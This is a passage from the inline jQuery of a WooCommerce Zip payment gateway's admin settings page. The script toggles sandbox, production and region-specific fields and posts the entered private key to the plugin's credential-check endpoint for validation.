                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
